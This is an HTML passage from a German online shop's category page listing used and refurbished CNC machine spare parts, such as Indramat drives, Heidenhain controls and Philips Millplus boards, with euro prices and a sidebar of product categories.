class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/heidenhain-millplus-epc-8-platine-66/" class="product_item_link product_title_link"><h5>Philips Millplus EPC 8 Platine (66)</h5></a><div class="product_excerpt"><p>Philips EPC 8-66-2-128 Platine</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.500,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/heidenhain-millplus-epc-8-platine-66/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1480" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1123 status-publish last instock product_cat-ersatzteile product_cat-indramate has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile indramate kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/indramat-tdm-1-2-50-300-w1/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/TDM-1.2-50-300-W1-400x400.jpg?v=1736034337"    alt="Indramat TDM 1.2-50-300-W1" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/indramat-tdm-1-2-50-300-w1/" class="product_item_link product_title_link"><h5>Indramat TDM 1.2-50-300-W1</h5></a><div class="product_excerpt"><p>&nbsp; Indramat TDM 1.2-050-300-W1 überholt</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>850,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/indramat-tdm-1-2-50-300-w1/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1123" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1529 status-publish first instock product_cat-maschinen product_cat-ersatzteile product_cat-ersatzteile-elektronik-heidenhain has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 maschinen ersatzteile ersatzteile-elektronik-heidenhain kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/heidenhain-steuerung-tnc-131-s/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:177.51479289941%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1452158876790_Bildgröße-ändern.png" srcset="https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1452158876790_Bildgröße-ändern.png 338w, https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1452158876790_Bildgröße-ändern-169x300.png 169w, https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1452158876790_Bildgröße-ändern-260x462.png 260w" sizes="(max-width: 338px) 100vw, 338px"  alt="Heidenhain Steuerung TNC 131 S" width="338" height="600" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/heidenhain-steuerung-tnc-131-s/" class="product_item_link product_title_link"><h5>Heidenhain Steuerung TNC 131 S</h5></a><div class="product_excerpt"></div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.050,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/heidenhain-steuerung-tnc-131-s/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1529" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1119 status-publish instock product_cat-ersatzteile product_cat-indramate has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile indramate kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/indramat-tdm-1-2-100-300-w1/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/TDM-1.2-100-300-W1-400x400.jpg?v=1749684417"    alt="Indramat TDM 1.2-100-300-W1" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/indramat-tdm-1-2-100-300-w1/" class="product_item_link product_title_link"><h5>Indramat TDM 1.2-100-300-W1</h5></a><div class="product_excerpt"><p>TDM 1.2-100-300-W1 überholt &nbsp; &nbsp;</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>750,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/indramat-tdm-1-2-100-300-w1/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1119" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-10901 status-publish last instock product_cat-ersatzteile product_cat-ersatzteile-elektronik-heidenhain has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile ersatzteile-elektronik-heidenhain kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/bedienfeld-te-536-m-id-nr-524-369-11-neuwertig/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2019/05/IMG_20190513_171012-400x400.jpg?v=1659319536"    alt="Bedienfeld TE 536 M, ID-Nr. 524 369-11 neuwertig" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/bedienfeld-te-536-m-id-nr-524-369-11-neuwertig/" class="product_item_link product_title_link"><h5>Bedienfeld TE 536 M, ID-Nr. 524 369-11 neuwertig</h5></a><div class="product_excerpt"><p>Bedienfeld TE 536 M, ID-Nr. 524 369-11 neuwertig</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.550,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/bedienfeld-te-536-m-id-nr-524-369-11-neuwertig/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10901" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1504 status-publish first instock product_cat-ersatzteile product_cat-ersatzteile-elektronik-heidenhain has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile ersatzteile-elektronik-heidenhain kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/heidenhain-steuerung-tnc-135/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:177.51479289941%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1452151615379_Bildgröße-ändern.png" srcset="https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1452151615379_Bildgröße-ändern.png 338w, https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1452151615379_Bildgröße-ändern-169x300.png 169w, https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1452151615379_Bildgröße-ändern-260x462.png 260w" sizes="(max-width: 338px) 100vw, 338px"  alt="Heidenhain Steuerung TNC 135 ST" width="338" height="600" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/heidenhain-steuerung-tnc-135/" class="product_item_link product_title_link"><h5>Heidenhain Steuerung TNC 135 ST</h5></a><div class="product_excerpt"></div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.200,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/heidenhain-steuerung-tnc-135/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1504" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1478 status-publish instock product_cat-millplus product_cat-ersatzteile has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 millplus ersatzteile kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/heidenhain-millplus-epc-8-a-100-platine/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:177.51479289941%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1451913571248_Bildgröße-ändern.png" srcset="https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1451913571248_Bildgröße-ändern.png 338w, https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1451913571248_Bildgröße-ändern-169x300.png 169w, https://toth-maschinenhandel.de/wp-content/uploads/2016/01/img1451913571248_Bildgröße-ändern-260x462.png 260w" sizes="(max-width: 338px) 100vw, 338px"  alt="Philips Millplus EPC 8 A &#8211; 100 MHz Platine" width="338" height="600" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/heidenhain-millplus-epc-8-a-100-platine/" class="product_item_link product_title_link"><h5>Philips Millplus EPC 8 A &#8211; 100 MHz Platine</h5></a><div class="product_excerpt"><p>Philips Platine EPC 8 A, 100 MHz</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.200,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/heidenhain-millplus-epc-8-a-100-platine/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1478" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1125 status-publish last instock product_cat-ersatzteile product_cat-indramate has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile indramate kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/indramat-tdm-2-1-30-300-w0/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/TDM-2.1-30-300W0-400x400.jpg?v=1736034337"    alt="Indramat TDM 2.1-30-300-W0" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/indramat-tdm-2-1-30-300-w0/" class="product_item_link product_title_link"><h5>Indramat TDM 2.1-30-300-W0</h5></a><div class="product_excerpt"><p>Indramat TDM 2.1-30-300-W0 überholt</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>405,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/indramat-tdm-2-1-30-300-w0/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1125" class="screen-reader-text">
			</span>
</div></div></div>

									</div>
			</div>
		</div>
			</section>
	
</div>

</div><aside id="ktsidebar" class="col-lg-3 col-md-4 kad-sidebar" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="sidebar">
		<section id="woocommerce_product_categories-3" class="widget-1 widget-first widget woocommerce widget_product_categories"><div class="widget-inner"><h3>Produkte</h3><ul class="product-categories"><li class="cat-item cat-item-166"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-154"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/">Ersatzteil Maho Ölschauglas (Stutzen)</a></li>
<li class="cat-item cat-item-155"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-129"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/">Graziano</a></li>
<li class="cat-item cat-item-167"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/">Ikegai</a></li>
<li class="cat-item cat-item-126"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maho-4/">Maho</a></li>
<li class="cat-item cat-item-7"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/">Maschinen</a></li>
<li class="cat-item cat-item-148"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rillenkugellager/">Rillenkugellager</a></li>
<li class="cat-item cat-item-121"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/">Rundschleifmaschine</a></li>
<li class="cat-item cat-item-172"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/">Siemens Simoreg 6 RA 4013-5 B A01</a></li>
<li class="cat-item cat-item-143"><a href="https://toth-maschinenhandel.de/produkt-kategorie/stangenlader-zubehoermaschinenersatzteile/">Stangenlader</a></li>
<li class="cat-item cat-item-170"><a href="https://toth-maschinenhandel.de/produkt-kategorie/unkategorisiert/">Unkategorisiert</a></li>
<li class="cat-item cat-item-8 cat-parent current-cat-parent"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/">Zubehör / Maschinenersatzteile</a><ul class='children'>
<li class="cat-item cat-item-174"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/drehstromservomotor-ersatzteile/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-151"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-contraves/">Ersatzteil Contraves</a></li>
<li class="cat-item cat-item-128"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/">Ersatzteil Deckel /Maho</a></li>
<li class="cat-item cat-item-89"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/">Ersatzteil Elektronik Fanuc</a></li>
<li class="cat-item cat-item-97 current-cat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/">Ersatzteil Indramat</a></li>
<li class="cat-item cat-item-175"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho-oelschauglas/">Ersatzteil Maho Ölschauglas</a></li>
<li class="cat-item cat-item-107"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-siemens/">Ersatzteil Siemens</a></li>
<li class="cat-item cat-item-152"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/">Ersatzteile Contraves</a></li>
<li class="cat-item cat-item-87"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/">Ersatzteile Elektronik Bosch</a></li>
<li class="cat-item cat-item-140"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/">Ersatzteile Elektronik Grundig</a></li>
<li class="cat-item cat-item-90"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/">Ersatzteile Elektronik Heidenhain</a></li>
<li class="cat-item cat-item-88"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/">Ersatzteile Elektronik Philips</a></li>
<li class="cat-item cat-item-109"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-indramat-motor/">Ersatzteile Indramat Motor</a></li>
<li class="cat-item cat-item-110"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-kessler/">Ersatzteile Kessler</a></li>
<li class="cat-item cat-item-176"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/fraeskopf-vertikal-ersatzteile/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-98"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/">Glasmaßstäbe Sony</a></li>
<li class="cat-item cat-item-173"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/">IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</a></li>
<li class="cat-item cat-item-127"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/maho-ersatzteile/">Maho</a></li>
<li class="cat-item cat-item-168"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/">Millplus</a></li>
<li class="cat-item cat-item-177"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/rillenkugellager-ersatzteile/">Rillenkugellager</a></li>
<li class="cat-item cat-item-149"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/scheibenlaeufer-vorschubmotor/">Scheibenläufer Vorschubmotor</a></li>
<li class="cat-item cat-item-178"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/siemens-simoreg-6-ra/">Siemens Simoreg 6 RA</a></li>
<li class="cat-item cat-item-108"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/sonstiges/">sonstiges</a></li>
<li class="cat-item cat-item-142"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/">Stangenlader</a></li>
</ul>
</li>
</ul></div></section><section id="woocommerce_product_categories-4" class="widget-2 widget-last widget woocommerce widget_product_categories"><div class="widget-inner"><h3>Produktkategorien</h3><ul class="product-categories"><li class="cat-item cat-item-45"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/alzmetall-2/">Alzmetall</a></li>
<li class="cat-item cat-item-119"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-forte-160/">Bandsäge Forte 160</a></li>
<li class="cat-item cat-item-153"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/">Bandsäge Jaespa</a></li>
<li class="cat-item cat-item-141"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-moessner/">Bandsäge Mössner</a></li>
<li class="cat-item cat-item-120"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaegeautomat-bauer/">Bandsägeautomat Bauer</a></li>
<li class="cat-item cat-item-51"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/">Bearbeitungszentrum</a></li>
<li class="cat-item cat-item-47"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/">Bearbeitungszentrum horizontal</a></li>
<li class="cat-item cat-item-101"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/">Bearbeitungszentrum universal</a></li>
<li class="cat-item cat-item-37"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/">Bearbeitungszentrum vertikal</a></li>
<li class="cat-item cat-item-59"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/benzinger/">Benzinger</a></li>
<li class="cat-item cat-item-22"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/">Bohrmaschinen</a></li>
<li class="cat-item cat-item-39"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/bridgeport-interact-2/">Bridgeport</a></li>
<li class="cat-item cat-item-145"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/brother-stenzel/">Brother</a></li>
<li class="cat-item cat-item-40"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/chiron-2/">Chiron</a></li>
<li class="cat-item cat-item-32"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/">CNC Bettfräsmaschine</a></li>
<li class="cat-item cat-item-52"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/">CNC Bohrmaschinen</a></li>
<li class="cat-item cat-item-61"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/">CNC Drehmaschinen</a></li>
<li class="cat-item cat-item-9"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/">CNC-Fräsmaschinen universal</a></li>
<li class="cat-item cat-item-81"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/colchester-mascot-electronic-2/">Colchester Mascot Electronic</a></li>
<li class="cat-item cat-item-28"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/deckel/">Deckel</a></li>
<li class="cat-item cat-item-102"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/deckel-bearbeitungszentrum-universal/">Deckel</a></li>
<li class="cat-item cat-item-68"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/deckel-horizontal/">Deckel</a></li>
<li class="cat-item cat-item-104"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmc/">DMC</a></li>
<li class="cat-item cat-item-146"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/dmu-vertikal/">DMU</a></li>
<li class="cat-item cat-item-117"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/">DMU</a></li>
<li class="cat-item cat-item-133"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/drehgeber/">Drehgeber</a></li>
<li class="cat-item cat-item-55"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/">Drehmaschine konventionell</a></li>
<li class="cat-item cat-item-17"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/">Drehmaschinen</a></li>
<li class="cat-item cat-item-174"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/drehstromservomotor-ersatzteile/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-166"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-96"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/droop-und-rein/">Droop und Rein</a></li>
<li class="cat-item cat-item-42"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/eikon-2/">Eikon</a></li>
<li class="cat-item cat-item-23"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/">Erodiermaschinen</a></li>
<li class="cat-item cat-item-151"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-contraves/">Ersatzteil Contraves</a></li>
<li class="cat-item cat-item-128"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/">Ersatzteil Deckel /Maho</a></li>
<li class="cat-item cat-item-89"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/">Ersatzteil Elektronik Fanuc</a></li>
<li class="cat-item cat-item-97 current-cat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/">Ersatzteil Indramat</a></li>
<li class="cat-item cat-item-175"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho-oelschauglas/">Ersatzteil Maho Ölschauglas</a></li>
<li class="cat-item cat-item-154"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/">Ersatzteil Maho Ölschauglas (Stutzen)</a></li>
<li class="cat-item cat-item-107"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-siemens/">Ersatzteil Siemens</a></li>
<li class="cat-item cat-item-152"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/">Ersatzteile Contraves</a></li>
<li class="cat-item cat-item-87"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/">Ersatzteile Elektronik Bosch</a></li>
<li class="cat-item cat-item-140"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/">Ersatzteile Elektronik Grundig</a></li>
<li class="cat-item cat-item-90"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/">Ersatzteile Elektronik Heidenhain</a></li>
<li class="cat-item cat-item-88"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/">Ersatzteile Elektronik Philips</a></li>
<li class="cat-item cat-item-109"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-indramat-motor/">Ersatzteile Indramat Motor</a></li>
<li class="cat-item cat-item-110"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-kessler/">Ersatzteile Kessler</a></li>
<li class="cat-item cat-item-83"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/">Flachschleifmaschine</a></li>
<li class="cat-item cat-item-155"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-176"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/fraeskopf-vertikal-ersatzteile/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-53"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/">Fräsmaschine universal</a></li>
<li class="cat-item cat-item-66"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/">Fräsmaschinen</a></li>
<li class="cat-item cat-item-33"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/gambin/">Gambin</a></li>
<li class="cat-item cat-item-63"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/gildemeister-2/">Gildemeister</a></li>
<li class="cat-item cat-item-98"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/">Glasmaßstäbe Sony</a></li>
<li class="cat-item cat-item-129"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/">Graziano</a></li>
<li class="cat-item cat-item-56"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/harrison/">Harrison</a></li>
<li class="cat-item cat-item-171"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/hermle-fraesmaschine-universal/">Hermle</a></li>
<li class="cat-item cat-item-144"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/hermle/">Hermle</a></li>
<li class="cat-item cat-item-50"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/">Hermle</a></li>
<li class="cat-item cat-item-173"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/">IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</a></li>
<li class="cat-item cat-item-167"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/">Ikegai</a></li>
<li class="cat-item cat-item-115"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/jung/">Jung</a></li>
<li class="cat-item cat-item-114"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/">Leit- u. Zugspindeldrehmaschine</a></li>
<li class="cat-item cat-item-126"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maho-4/">Maho</a></li>
